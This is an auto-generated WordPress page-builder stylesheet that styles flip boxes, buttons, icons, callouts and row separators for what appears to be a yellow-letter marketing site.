        .fl-node-5e92975a32b4c .uabb-back .uabb-text-editor {
                    }


        .fl-node-5e92975a32b4c .uabb-back .uabb-back-text-title {
                    }
    }
 
     @media ( max-width: 768px ) {

        
        .fl-node-5e92975a32b4c .uabb-front .uabb-text-editor {
                    }

        .fl-node-5e92975a32b4c .uabb-front .uabb-face-text-title {
                    }

        .fl-node-5e92975a32b4c .uabb-back .uabb-text-editor {
                    }

        .fl-node-5e92975a32b4c .uabb-back .uabb-back-text-title {
                    }
    }
 .fl-node-5e92975a32b4c > .fl-module-content {
	margin-right:5px;
	margin-left:5px;
}



.fl-node-5e92975a32bf4 .uabb-creative-button-wrap a,
.fl-node-5e92975a32bf4 .uabb-creative-button-wrap a:visited {
	
				
		


	
	padding:12px 24px;	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
		
	
		background: #ffc523;
	border: 1px solid #ffc523;
	
		
			
	}



.fl-node-5e92975a32bf4 .uabb-creative-button-wrap a,
.fl-node-5e92975a32bf4 .uabb-creative-button-wrap a *,
.fl-node-5e92975a32bf4 .uabb-creative-button-wrap a:visited,
.fl-node-5e92975a32bf4 .uabb-creative-button-wrap a:visited * {
	color: #ffffff;
}

.fl-node-5e92975a32bf4 .uabb-creative-button-wrap a:hover {
			background: #eda700;
		border: 1px solid #eda700;
	
	
	}

.fl-node-5e92975a32bf4 .uabb-creative-button-wrap a:hover,
.fl-node-5e92975a32bf4 .uabb-creative-button-wrap a:hover * {
	color: #ffffff;
}

	
@media ( max-width: 768px ) {
	.fl-node-5e92975a32bf4 .uabb-creative-button-wrap.uabb-creative-button-reponsive-center {
		text-align: center;
	}
}





    /* Global Alignment Css */
    .fl-node-5e92975a32bf4 .uabb-imgicon-wrap {
                    text-align: center;
           
    }

    
        /* Icon Css */
        .fl-node-5e92975a32bf4 .uabb-icon-wrap .uabb-icon i,
        .fl-node-5e92975a32bf4 .uabb-icon-wrap .uabb-icon i:before {
            
            color: #ffc523;
            font-size: 0px;
            height: auto;
            width: auto;
             
                line-height: 0px;
                height: 0px;
                width: 0px;
                text-align: center;
            
                        
            /* Gradient Style */
                    }

        .fl-node-5e92975a32bf4 .uabb-icon-wrap .uabb-icon i:before {
            background: none;
        }

        .fl-node-5e92975a32bf4 .uabb-icon-wrap .uabb-icon i:hover,
        .fl-node-5e92975a32bf4 .uabb-icon-wrap .uabb-icon i:hover:before {
            
            
            color: ;
            
                                }

        .fl-node-5e92975a32bf4 .uabb-icon-wrap .uabb-icon i:hover:before {
            background: none;
        }
        /* Icon Css End */
    
    .fl-node-5e92975a32bf4 .uabb-flip-box {
        height: 300px;
    }

.fl-node-5e92975a32bf4 .uabb-front {
    background: url( "https://www.yellowletterhq.com/wp-content/uploads/2021/08/All-Color-Cards.png");background-repeat: no-repeat;background-size: cover;background-position: center center;border-color: #dbdbdb;border-width: 0px;border-style: solid;}

.fl-node-5e92975a32bf4 .uabb-back {
    border-color: #dbdbdb;border-width: 1px;border-style: solid;}

.fl-node-5e92975a32bf4 .uabb-front .uabb-text-editor {
    color : #888888;
    margin-top: 0;margin-bottom: 25;}

.fl-node-5e92975a32bf4 .uabb-flip-box-section {
    padding: 15px;}


.fl-node-5e92975a32bf4 .uabb-front .uabb-face-text-title {
    color: #ffffff;margin-top: 0;margin-bottom: -40px;}


.fl-node-5e92975a32bf4 .uabb-back .uabb-text-editor {
    color : #888888;
    margin-top: 0;margin-bottom: 0;}

.fl-node-5e92975a32bf4 .uabb-button-wrap {
    margin-top: 15px;margin-bottom: 0;}

.fl-node-5e92975a32bf4 .uabb-imgicon-wrap {
    margin-top: 25;margin-bottom: 15px;}


.fl-node-5e92975a32bf4 .uabb-back .uabb-back-text-title {
    margin-top: 25;margin-bottom: 12px;}



    @media ( max-width: 992px ) {

        
        .fl-node-5e92975a32bf4 .uabb-front .uabb-text-editor {
                    }

        .fl-node-5e92975a32bf4 .uabb-front .uabb-face-text-title {
                    }

        .fl-node-5e92975a32bf4 .uabb-back .uabb-text-editor {
                    }


        .fl-node-5e92975a32bf4 .uabb-back .uabb-back-text-title {
                    }
    }
 
     @media ( max-width: 768px ) {

        
        .fl-node-5e92975a32bf4 .uabb-front .uabb-text-editor {
                    }

        .fl-node-5e92975a32bf4 .uabb-front .uabb-face-text-title {
                    }

        .fl-node-5e92975a32bf4 .uabb-back .uabb-text-editor {
                    }

        .fl-node-5e92975a32bf4 .uabb-back .uabb-back-text-title {
                    }
    }
 .fl-node-5e92975a32bf4 > .fl-module-content {
	margin-right:5px;
	margin-left:5px;
}



.fl-node-634717ed6caf7 .uabb-creative-button-wrap a,
.fl-node-634717ed6caf7 .uabb-creative-button-wrap a:visited {
	
				
		


	
	padding:12px 24px;	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
		
	
		background: #ffc523;
	border: 1px solid #ffc523;
	
		
			
	}



.fl-node-634717ed6caf7 .uabb-creative-button-wrap a,
.fl-node-634717ed6caf7 .uabb-creative-button-wrap a *,
.fl-node-634717ed6caf7 .uabb-creative-button-wrap a:visited,
.fl-node-634717ed6caf7 .uabb-creative-button-wrap a:visited * {
	color: #ffffff;
}

.fl-node-634717ed6caf7 .uabb-creative-button-wrap a:hover {
			background: #eda700;
		border: 1px solid #eda700;
	
	
	}

.fl-node-634717ed6caf7 .uabb-creative-button-wrap a:hover,
.fl-node-634717ed6caf7 .uabb-creative-button-wrap a:hover * {
	color: #ffffff;
}

	
@media ( max-width: 768px ) {
	.fl-node-634717ed6caf7 .uabb-creative-button-wrap.uabb-creative-button-reponsive-center {
		text-align: center;
	}
}





    /* Global Alignment Css */
    .fl-node-634717ed6caf7 .uabb-imgicon-wrap {
                    text-align: center;
           
    }

    
        /* Icon Css */
        .fl-node-634717ed6caf7 .uabb-icon-wrap .uabb-icon i,
        .fl-node-634717ed6caf7 .uabb-icon-wrap .uabb-icon i:before {
            
            color: #ffc523;
            font-size: 0px;
            height: auto;
            width: auto;
             
                line-height: 0px;
                height: 0px;
                width: 0px;
                text-align: center;
            
                        
            /* Gradient Style */
                    }

        .fl-node-634717ed6caf7 .uabb-icon-wrap .uabb-icon i:before {
            background: none;
        }

        .fl-node-634717ed6caf7 .uabb-icon-wrap .uabb-icon i:hover,
        .fl-node-634717ed6caf7 .uabb-icon-wrap .uabb-icon i:hover:before {
            
            
            color: ;
            
                                }

        .fl-node-634717ed6caf7 .uabb-icon-wrap .uabb-icon i:hover:before {
            background: none;
        }
        /* Icon Css End */
    
    .fl-node-634717ed6caf7 .uabb-flip-box {
        height: 300px;
    }

.fl-node-634717ed6caf7 .uabb-front {
    background: url( "https://www.yellowletterhq.com/wp-content/uploads/2022/10/Flip-Card-Group-with-Blue-Env2.png");background-repeat: no-repeat;background-size: cover;background-position: center center;border-color: #dbdbdb;border-width: 0px;border-style: solid;}

.fl-node-634717ed6caf7 .uabb-back {
    border-color: #dbdbdb;border-width: 1px;border-style: solid;}

.fl-node-634717ed6caf7 .uabb-front .uabb-text-editor {
    color : #888888;
    margin-top: 0;margin-bottom: 25;}

.fl-node-634717ed6caf7 .uabb-flip-box-section {
    padding: 15px;}


.fl-node-634717ed6caf7 .uabb-front .uabb-face-text-title {
    color: #ffffff;margin-top: 0;margin-bottom: 12px;}


.fl-node-634717ed6caf7 .uabb-back .uabb-text-editor {
    color : #888888;
    margin-top: 0;margin-bottom: 0;}

.fl-node-634717ed6caf7 .uabb-button-wrap {
    margin-top: 15px;margin-bottom: 0;}

.fl-node-634717ed6caf7 .uabb-imgicon-wrap {
    margin-top: 25;margin-bottom: 15px;}


.fl-node-634717ed6caf7 .uabb-back .uabb-back-text-title {
    margin-top: 25;margin-bottom: 12px;}



    @media ( max-width: 992px ) {

        
        .fl-node-634717ed6caf7 .uabb-front .uabb-text-editor {
                    }

        .fl-node-634717ed6caf7 .uabb-front .uabb-face-text-title {
                    }

        .fl-node-634717ed6caf7 .uabb-back .uabb-text-editor {
                    }


        .fl-node-634717ed6caf7 .uabb-back .uabb-back-text-title {
                    }
    }
 
     @media ( max-width: 768px ) {

        
        .fl-node-634717ed6caf7 .uabb-front .uabb-text-editor {
                    }

        .fl-node-634717ed6caf7 .uabb-front .uabb-face-text-title {
                    }

        .fl-node-634717ed6caf7 .uabb-back .uabb-text-editor {
                    }

        .fl-node-634717ed6caf7 .uabb-back .uabb-back-text-title {
                    }
    }
 .fl-node-634717ed6caf7 > .fl-module-content {
	margin-right:5px;
	margin-left:5px;
}



.fl-node-5e92975a32fea .uabb-creative-button-wrap a,
.fl-node-5e92975a32fea .uabb-creative-button-wrap a:visited {
	
				
		


	
	padding:12px 24px;	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
		
	
		background: #ffc523;
	border: 1px solid #ffc523;
	
		
			
	}



.fl-node-5e92975a32fea .uabb-creative-button-wrap a,
.fl-node-5e92975a32fea .uabb-creative-button-wrap a *,
.fl-node-5e92975a32fea .uabb-creative-button-wrap a:visited,
.fl-node-5e92975a32fea .uabb-creative-button-wrap a:visited * {
	color: #ffffff;
}

.fl-node-5e92975a32fea .uabb-creative-button-wrap a:hover {
			background: #eda700;
		border: 1px solid #eda700;
	
	
	}

.fl-node-5e92975a32fea .uabb-creative-button-wrap a:hover,
.fl-node-5e92975a32fea .uabb-creative-button-wrap a:hover * {
	color: #ffffff;
}

	
@media ( max-width: 768px ) {
	.fl-node-5e92975a32fea .uabb-creative-button-wrap.uabb-creative-button-reponsive-center {
		text-align: center;
	}
}





    /* Global Alignment Css */
    .fl-node-5e92975a32fea .uabb-imgicon-wrap {
                    text-align: center;
           
    }

    
        /* Icon Css */
        .fl-node-5e92975a32fea .uabb-icon-wrap .uabb-icon i,
        .fl-node-5e92975a32fea .uabb-icon-wrap .uabb-icon i:before {
            
            color: #ffc523;
            font-size: 0px;
            height: auto;
            width: auto;
             
                line-height: 0px;
                height: 0px;
                width: 0px;
                text-align: center;
            
                        
            /* Gradient Style */
                    }

        .fl-node-5e92975a32fea .uabb-icon-wrap .uabb-icon i:before {
            background: none;
        }

        .fl-node-5e92975a32fea .uabb-icon-wrap .uabb-icon i:hover,
        .fl-node-5e92975a32fea .uabb-icon-wrap .uabb-icon i:hover:before {
            
            
            color: ;
            
                                }

        .fl-node-5e92975a32fea .uabb-icon-wrap .uabb-icon i:hover:before {
            background: none;
        }
        /* Icon Css End */
    
    .fl-node-5e92975a32fea .uabb-flip-box {
        height: 300px;
    }

.fl-node-5e92975a32fea .uabb-front {
    background-color: #ffc523;border-color: #dbdbdb;border-width: 0px;border-style: solid;}

.fl-node-5e92975a32fea .uabb-back {
    border-color: #dbdbdb;border-width: 1px;border-style: solid;}

.fl-node-5e92975a32fea .uabb-front .uabb-text-editor {
    color : #888888;
    margin-top: 0;margin-bottom: 25;}

.fl-node-5e92975a32fea .uabb-flip-box-section {
    padding: 15px;}


.fl-node-5e92975a32fea .uabb-front .uabb-face-text-title {
    color: #000c0c;margin-top: 0;margin-bottom: 12px;}


.fl-node-5e92975a32fea .uabb-back .uabb-text-editor {
    color : #888888;
    margin-top: 0;margin-bottom: 0;}

.fl-node-5e92975a32fea .uabb-button-wrap {
    margin-top: 15px;margin-bottom: 0;}

.fl-node-5e92975a32fea .uabb-imgicon-wrap {
    margin-top: 25;margin-bottom: 15px;}


.fl-node-5e92975a32fea .uabb-back .uabb-back-text-title {
    margin-top: 25;margin-bottom: 12px;}



    @media ( max-width: 992px ) {

        
        .fl-node-5e92975a32fea .uabb-front .uabb-text-editor {
                    }

        .fl-node-5e92975a32fea .uabb-front .uabb-face-text-title {
                    }

        .fl-node-5e92975a32fea .uabb-back .uabb-text-editor {
                    }


        .fl-node-5e92975a32fea .uabb-back .uabb-back-text-title {
                    }
    }
 
     @media ( max-width: 768px ) {

        
        .fl-node-5e92975a32fea .uabb-front .uabb-text-editor {
                    }

        .fl-node-5e92975a32fea .uabb-front .uabb-face-text-title {
                    }

        .fl-node-5e92975a32fea .uabb-back .uabb-text-editor {
                    }

        .fl-node-5e92975a32fea .uabb-back .uabb-back-text-title {
                    }
    }
 .fl-node-5e92975a32fea > .fl-module-content {
	margin-right:5px;
	margin-left:5px;
}
.fl-node-58f4f4c7f1c7e.fl-module-heading .fl-heading {
	text-align: center;
}
.fl-node-59160094ecb0b .fl-separator {
	border-top:1px solid #cccccc;
	max-width: 100%;
	margin: auto;
}
 .fl-node-58f4f4c7f1d6c > .fl-module-content {
	margin-bottom:30px;
}
@media (max-width: 768px) { .fl-node-58f4f4c7f1d6c > .fl-module-content { margin-bottom:20px; } }/* Photo */


.uabb-imgicon-wrap .uabb-image {
	line-height: 0;
	position: relative;
}
.uabb-imgicon-wrap .uabb-image-align-left {
	text-align: left;
}
.uabb-imgicon-wrap .uabb-image-align-center {
	text-align: center;
}
.uabb-imgicon-wrap .uabb-image-align-right {
	text-align: right;
}
.uabb-imgicon-wrap .uabb-image-content {
	border-radius: 0;
	display: inline-block;
	line-height: 0;
	position: relative;
	max-width: 100%;
	overflow: hidden;
}
.uabb-imgicon-wrap .uabb-image-content img {
	display: inline;
	height: auto !important;
	max-width: 100%;
	width: auto;
	box-sizing: content-box;
	border-radius: inherit;
}
.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}



    /* Global Alignment Css */
    .fl-node-5915ffe5680e4 .uabb-imgicon-wrap {
                    text-align: center;
           
    }

    
        /* Icon Css */
        .fl-node-5915ffe5680e4 .uabb-icon-wrap .uabb-icon i,
        .fl-node-5915ffe5680e4 .uabb-icon-wrap .uabb-icon i:before {
            
            color: #fff;
            font-size: 40px;
            height: auto;
            width: auto;
                            background: #ffc523;
                            border-radius: 100%;
                -moz-border-radius: 100%;
                -webkit-border-radius: 100%;
                            line-height: 80px;

                height: 80px;
                width: 80px;
                text-align: center;
            
                        
            /* Gradient Style */
                    }

        .fl-node-5915ffe5680e4 .uabb-icon-wrap .uabb-icon i:before {
            background: none;
        }

        .fl-node-5915ffe5680e4 .uabb-icon-wrap .uabb-icon i:hover,
        .fl-node-5915ffe5680e4 .uabb-icon-wrap .uabb-icon i:hover:before {
                                                        
            
            color: ;
            
                                }

        .fl-node-5915ffe5680e4 .uabb-icon-wrap .uabb-icon i:hover:before {
            background: none;
        }
        /* Icon Css End */
    /* Align
---------------------------------------------------*/

.fl-callout-left {
	text-align: left;
}
.fl-callout-center {
	text-align: center;
}
.fl-callout-right {
	text-align: right;
}
.fl-callout-right.fl-callout-icon-left,
.fl-callout-right.fl-callout-icon-right {
	display: table;
	float: right;
}

/* Title
---------------------------------------------------*/

body a.fl-callout-title-link {
	text-decoration: none;
}
body h1.fl-callout-title,
body h2.fl-callout-title,
body h3.fl-callout-title,
body h4.fl-callout-title,
body h5.fl-callout-title,
body h6.fl-callout-title {
	margin: 0;
	padding: 0 0 10px 0;
}

/* Text
---------------------------------------------------*/

.fl-callout-text p {
	margin: 0 !important;
	padding: 0 0 10px 0 !important;
}

/* Button
---------------------------------------------------*/

.fl-callout-button {
	padding: 10px 0 0 0;
}

/* Icons
---------------------------------------------------*/

/* Above/Below Title */
.fl-callout-icon-above-title .fl-icon {
	display: block;
	margin-bottom: 20px;
}
.fl-callout-icon-below-title .fl-icon {
	display: block;
	margin: 10px 0 15px;
}
.fl-callout-icon-above-title .fl-icon i,
.fl-callout-icon-below-title .fl-icon i {
	display: inline-block;
	float: none;
}

/* Left/Right of Title */
.fl-callout-icon-left-title .fl-callout-title,
.fl-callout-icon-right-title .fl-callout-title {
	display: inline-block;
}
.fl-callout-icon-left-title .fl-callout-title span,
.fl-callout-icon-right-title .fl-callout-title span {
	display: table-cell;
	vertical-align: middle;
}
.fl-callout-icon-left-title .fl-icon {
	padding-right: 15px;
}
.fl-callout-icon-right-title .fl-icon {
	padding-left: 15px;
}

/* Left/Right */
.fl-callout-icon-left .fl-icon,
.fl-callout-icon-left-text .fl-icon {
	display: inline;
	float: left;
	padding-right: 15px;
}
.fl-callout-icon-right .fl-icon,
.fl-callout-icon-right-text .fl-icon {
	vertical-align: top;
	padding-left: 15px;
}
.fl-callout-icon-left .fl-callout-content,
.fl-callout-icon-right .fl-callout-content,
.fl-callout-icon-left-text .fl-callout-text-wrap,
.fl-callout-icon-right-text .fl-callout-text-wrap {
	display: table-cell;
}
.fl-callout-right.fl-callout-icon-left .fl-icon {
	display: table-cell;
	vertical-align: top;
}

/* Photos
---------------------------------------------------*/

/* Above Title */
.fl-callout-photo-above-title .fl-photo {
	margin-bottom: 15px;
}

/* Below Title */
.fl-callout-photo-below-title .fl-photo {
	margin-bottom: 15px;
	margin-top: 5px;
}

/* Left */
.fl-callout-photo-left {
	display: table;
	table-layout: fixed; 
	width: 100%;
}
.fl-callout-photo-left .fl-callout-photo,
.fl-callout-photo-left-text .fl-callout-photo {
	display: table-cell;
	padding-right: 30px;
	width: 50%;
	vertical-align: top;
}
.fl-callout-photo-left .fl-callout-content,
.fl-callout-photo-left-text .fl-callout-text-wrap {
	display: table-cell;
	width: 50%;
	vertical-align: middle;
}

/* Right */
.fl-callout-photo-right {
	display: table;
	table-layout: fixed;
	width: 100%;
}
.fl-callout-photo-right .fl-callout-photo,
.fl-callout-photo-right-text .fl-callout-photo {
	display: table-cell;
	padding-left: 30px;
	width: 50%;
	vertical-align: top;
}
.fl-callout-photo-right .fl-callout-content,
.fl-callout-photo-right-text .fl-callout-text-wrap {
	display: table-cell;
	width: 50%;
	vertical-align: middle;
}@media (max-width: 768px) { .fl-callout-photo-left,
.fl-callout-photo-right {
	display: block;
}
.fl-callout-photo-left .fl-callout-photo,
.fl-callout-photo-left-text .fl-callout-photo {
	display: block;
	margin-bottom: 15px;
	padding-left: 0;
	padding-right: 0;
	width: auto;
}
.fl-callout-photo-right .fl-callout-photo,
.fl-callout-photo-right-text .fl-callout-photo {
	display: block;
	margin-top: 25px;
	padding-left: 0;
	padding-right: 0;
	width: auto;
}
.fl-callout-photo-left .fl-callout-content,
.fl-callout-photo-left-text .fl-callout-content,
.fl-callout-photo-right .fl-callout-content,
.fl-callout-photo-right-text .fl-callout-content {
	display: block;
	width: auto;
} } .fl-node-58f4f4c7f2e01 > .fl-module-content {
	margin-top:20px;
}

    /* Global Alignment Css */
    .fl-node-5915fff1502ee .uabb-imgicon-wrap {
                    text-align: center;
           
    }

    
        /* Icon Css */
        .fl-node-5915fff1502ee .uabb-icon-wrap .uabb-icon i,
        .fl-node-5915fff1502ee .uabb-icon-wrap .uabb-icon i:before {
            
            color: #fff;
            font-size: 40px;
            height: auto;
            width: auto;
                            background: #ffc523;
                            border-radius: 100%;
                -moz-border-radius: 100%;
                -webkit-border-radius: 100%;
                            line-height: 80px;

                height: 80px;
                width: 80px;
                text-align: center;
            
                        
            /* Gradient Style */
                    }

        .fl-node-5915fff1502ee .uabb-icon-wrap .uabb-icon i:before {
            background: none;
        }

        .fl-node-5915fff1502ee .uabb-icon-wrap .uabb-icon i:hover,
        .fl-node-5915fff1502ee .uabb-icon-wrap .uabb-icon i:hover:before {
                                                        
            
            color: ;
            
                                }

        .fl-node-5915fff1502ee .uabb-icon-wrap .uabb-icon i:hover:before {
            background: none;
        }
        /* Icon Css End */
     .fl-node-58f4f4c7f2e4e > .fl-module-content {
	margin-top:20px;
}

    /* Global Alignment Css */
    .fl-node-5915ffa65deb0 .uabb-imgicon-wrap {
                    text-align: center;
           
    }

    
        /* Icon Css */
        .fl-node-5915ffa65deb0 .uabb-icon-wrap .uabb-icon i,
        .fl-node-5915ffa65deb0 .uabb-icon-wrap .uabb-icon i:before {
            
            color: #fff;
            font-size: 40px;
            height: auto;
            width: auto;
                            background: #ffc523;
                            border-radius: 100%;
                -moz-border-radius: 100%;
                -webkit-border-radius: 100%;
                            line-height: 80px;

                height: 80px;
                width: 80px;
                text-align: center;
            
                        
            /* Gradient Style */
                    }

        .fl-node-5915ffa65deb0 .uabb-icon-wrap .uabb-icon i:before {
            background: none;
        }

        .fl-node-5915ffa65deb0 .uabb-icon-wrap .uabb-icon i:hover,
        .fl-node-5915ffa65deb0 .uabb-icon-wrap .uabb-icon i:hover:before {
                                                        
            
            color: ;
            
                                }

        .fl-node-5915ffa65deb0 .uabb-icon-wrap .uabb-icon i:hover:before {
            background: none;
        }
        /* Icon Css End */
     .fl-node-58f4f4c7f2d61 > .fl-module-content {
	margin-top:20px;
}
@media (max-width: 768px) { .fl-module-icon {
	text-align: center;
}
 }.fl-node-58f4fa4f13dc0 .fl-module-content .fl-icon i, .fl-node-58f4fa4f13dc0 .fl-module-content .fl-icon i:before {
	font-size: 30px;
}
.fl-node-58f4fa4f13dc0 .fl-module-content .fl-icon-text {
	height: 52.5px;
}
.fl-node-58f4fa4f13dc0.fl-module-icon {
	text-align: center;
}
.fl-node-58f4fa4f13cd2.fl-module-heading .fl-heading {
	text-align: center;
}
.fl-node-5916004e5944c .fl-separator {
	border-top:1px solid #cccccc;
	max-width: 100%;
	margin: auto;
}
.fl-node-58f4fa4f13d20.fl-module-heading .fl-heading {
	text-align: center;
}

.fl-builder-content .fl-node-58f4fa4f13d71 a.fl-button,
.fl-builder-content .fl-node-58f4fa4f13d71 a.fl-button:hover,
.fl-builder-content .fl-node-58f4fa4f13d71 a.fl-button:visited {

		width: 200px;
	
	}






.fl-node-58f4fa4f13d71 .fl-button-wrap {
	text-align: center;
}
.fl-builder-content .fl-node-58f4fa4f13d71 a.fl-button {
	padding-top: 12px;
	padding-right: 24px;
	padding-bottom: 12px;
	padding-left: 24px;
}
.fl-builder-content .fl-node-58f4fa4f13d71 a.fl-button, .fl-builder-content .fl-node-58f4fa4f13d71 a.fl-button:visited {
	font-size: 16px;
	line-height: 16px;
}
 .fl-node-58f4fa4f13d71 > .fl-module-content {
	margin-top:30px;
}
@media (max-width: 768px) { .fl-node-58f4fa4f13d71 > .fl-module-content { margin-top:20px; } }
		
		
		
		
		
		
		
		
/* Column Extended Settings CSS*/

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
/* Column End Extended Settings CSS*/
/* Equal height Column Bottom Alignment */
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    -webkit-justify-content: flex-end;
            justify-content: flex-end;
          -webkit-box-align: end;
           -webkit-box-pack: end;
              -ms-flex-pack: end;
}

/* H1-H6 Margin Reset in all Modules */
.uabb-module-content h1,
.uabb-module-content h2,
.uabb-module-content h3,
.uabb-module-content h4,
.uabb-module-content h5,
.uabb-module-content h6 {
    margin: 0;
    clear: both;
}

/* Anchor Tag Css */

.fl-module-content a,
.fl-module-content a:hover,
.fl-module-content a:focus {
    text-decoration: none;
}

/* Row Separator CSS */

.uabb-row-separator {
    position: absolute;
    width: 100%;
    left: 0;
    z-index: 1
}

.uabb-top-row-separator {
    top: -1px;
    bottom: auto
}

.uabb-bottom-row-separator {
    top: auto;
    bottom: -1px
}

/*.ult-main-seperator-inner {
    position: relative;
    height: 100%;
    width: 100%
}*/

.uabb-top-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 0;
    top: -1px;
    bottom: auto;
    width: 100%;
}

.uabb-bottom-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 0;
    bottom: -1px;
    top: auto;
    width: 100%;
}
.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {
    bottom: 0;
}
.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {
    top: 0;
}

/**
 *
 *  Svg Triangle Separator
 *  Big Triangle Separator
 *  Big Triangle Left Separator
 *  Svg Half Circle Separator
 *  Curve Center Separator
 *  Waves Separator
 *
 ***************************************/
.uabb-bottom-row-separator.uabb-svg-triangle svg,
.uabb-bottom-row-separator.uabb-xlarge-triangle svg,
.uabb-top-row-separator.uabb-xlarge-triangle-left svg,
.uabb-bottom-row-separator.uabb-svg-circle svg,
.uabb-bottom-row-separator.uabb-xlarge-circle svg,
.uabb-top-row-separator.uabb-wave-separator svg {
    -webkit-transform: scaleY(-1);
       -moz-transform: scaleY(-1);
        -ms-transform: scaleY(-1);
         -o-transform: scaleY(-1);
            transform: scaleY(-1);
}

/**
 *
 *  Big Triangle Right Separator
 *
 ***************************************/
.uabb-top-row-separator.uabb-xlarge-triangle-right svg {
    -webkit-transform: scale(-1);
       -moz-transform: scale(-1);
        -ms-transform: scale(-1);
         -o-transform: scale(-1);
            transform: scale(-1);
}

.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {
    -webkit-transform: scaleX(-1);
       -moz-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
         -o-transform: scaleX(-1);
            transform: scaleX(-1);
}

/**
 *
 *  Curve Left Separator
 *  Curve Right Separator
 *
 ***************************************/
.uabb-top-row-separator.uabb-curve-up-separator svg {
     -webkit-transform: scaleY(-1);
       -moz-transform: scaleY(-1);
        -ms-transform: scaleY(-1);
         -o-transform: scaleY(-1);
            transform: scaleY(-1);
}

.uabb-top-row-separator.uabb-curve-down-separator svg {
    -webkit-transform: scale(-1);
       -moz-transform: scale(-1);
        -ms-transform: scale(-1);
         -o-transform: scale(-1);
            transform: scale(-1);
}

.uabb-bottom-row-separator.uabb-curve-down-separator svg {
    -webkit-transform: scaleX(-1);
       -moz-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
         -o-transform: scaleX(-1);
            transform: scaleX(-1);
}


/**
 *
 *  Tilt Left Separator
 *  Tilt Right Separator
 *
 ***************************************/

.uabb-top-row-separator.uabb-tilt-left-separator svg {
    -webkit-transform: scale(-1);
       -moz-transform: scale(-1);
        -ms-transform: scale(-1);
         -o-transform: scale(-1);
            transform: scale(-1);
}

.uabb-top-row-separator.uabb-tilt-right-separator svg{
    -webkit-transform: scaleY(-1);
       -moz-transform: scaleY(-1);
        -ms-transform: scaleY(-1);
         -o-transform: scaleY(-1);
            transform: scaleY(-1);
}

.uabb-bottom-row-separator.uabb-tilt-right-separator svg {
    -webkit-transform: scaleX(-1);
       -moz-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
         -o-transform: scaleX(-1);
            transform: scaleX(-1);
}

/**
 *
 *  Clouds Separator
 *  Multi Triangle
 *
 ***************************************/

.uabb-row-separator.uabb-cloud-separator svg {
    left: -1px;
    width: 100%;
}

.uabb-top-row-separator.uabb-cloud-separator svg,
.uabb-top-row-separator.uabb-multi-triangle svg {
    -webkit-transform: scaleY(-1);
       -moz-transform: scaleY(-1);
        -ms-transform: scaleY(-1);
         -o-transform: scaleY(-1);
            transform: scaleY(-1);
}

.uabb-row-separator.uabb-round-split {
    z-index: 1;
    /*position: relative;*/

}

.uabb-row-separator.uabb-round-split:after,
.uabb-row-separator.uabb-round-split:before {
    left: 0;
    z-index: 10;
    width: 50%;
    background: inherit inherit/inherit inherit inherit inherit;
    content: '';
    position: absolute
}


/* Buttons
------------------------------------------------------ */

.uabb-button-wrap a,
.uabb-button-wrap a:visited {
    /*background: #fafafa;*/
    /*border: 1px solid #ccc;*/
    /* Need to delete later
    -webkit-border-radius: 4px;
       -moz-border-radius: 4px;
            border-radius: 4px;*/
    /*color: #333;*/
    display: inline-block;
    font-size: 16px;
    /*font-weight: normal;*/
    line-height: 18px;
    /*padding: 12px 24px;*/
    text-decoration: none;
    text-shadow: none;
}
.uabb-button-wrap a *,
.uabb-button-wrap a:visited * {
    /*color: #333;*/
}
.fl-builder-content .uabb-button:hover {
    text-decoration: none;
}

.fl-builder-content .uabb-button-width-full .uabb-button {
    display: block;
    text-align: center;
}

.uabb-button-width-custom .uabb-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}
.fl-builder-content .uabb-button-left {
    text-align: left;
}
.fl-builder-content .uabb-button-center {
    text-align: center;
}
.fl-builder-content .uabb-button-right {
    text-align: right;
}

/*.fl-builder-content .uabb-button i {
    vertical-align: middle;
}*/

.fl-builder-content .uabb-button i,
.fl-builder-content .uabb-button i:before {
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    width: 1em;
    /*margin-right:8px;*/
}

.uabb-button .uabb-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}
.uabb-button .uabb-button-icon-before {
    margin-left: 0;
    margin-right: 8px;
}
.uabb-button .uabb-button-icon-no-text {
    margin: 0;
}
.uabb-button-has-icon .uabb-button-text {
    vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.uabb-icon-wrap {
    display: inline-block;
}
/*.uabb-icon {
    display: table-cell;
    vertical-align: middle;
}*/
.uabb-icon a {
    text-decoration: none;
}
.uabb-icon i {
    /*float: left;*/
    display: block;
}
.uabb-icon i:before {
    border: none !important;
    background: none !important;
}
.uabb-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}
.uabb-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}
.uabb-icon-text a {
    text-decoration: none;
}

/* Photos
------------------------------------------------------ */

.uabb-photo {
    line-height: 0;
    position: relative;
}
.uabb-photo-align-left {
    text-align: left;
}
.uabb-photo-align-center {
    text-align: center;
}
.uabb-photo-align-right {
    text-align: right;
}
.uabb-photo-content {
    border-radius: 0;
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}
.uabb-photo-content img {
    border-radius: inherit;
    display: inline;
    height: auto;
    max-width: 100%;
    width: auto;
}
.fl-builder-content .uabb-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.fl-builder-content .uabb-photo-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
